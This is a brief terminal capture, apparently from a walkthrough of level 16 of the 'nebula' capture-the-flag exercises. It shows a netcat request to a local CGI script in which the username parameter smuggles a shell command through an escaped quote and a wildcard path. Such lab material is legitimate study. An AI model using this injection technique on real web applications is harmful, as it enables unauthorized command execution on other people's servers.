 level16@nebula:/tmp$ nc localhost 1616
GET /index.cgi?username="%3B%2F%2A%2FSOLUZIONE"
Content-type: text/html
^C
level16@nebula:/tmp$